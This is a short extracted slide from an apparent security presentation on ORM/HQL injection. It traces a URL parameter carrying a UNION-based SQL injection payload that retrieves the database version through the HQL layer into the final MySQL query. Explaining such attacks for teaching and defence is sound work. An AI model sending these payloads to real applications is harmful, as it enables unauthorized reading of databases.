 Over ORM/HQL Injection
SQL Injection via HQL Injection
19
SELECT person0_.id as id1_,
person0_.name as name1_,
person0_.age as age_1,
FROM app1.person person0_
WHERE person0_.name LIKE ‘%Yoda’’UNION SELECT version(),1,1-- %’
User Input
HQL Query
(my)SQL Query
SELECT p FROM person.p WHERE p.name LIKE ‘%Yoda ’’ UNION
SELECT version(),1,1-- %’
http://www.example.com/app/?person=Yoda ’’ UNION SELECT
version(),1,1--
 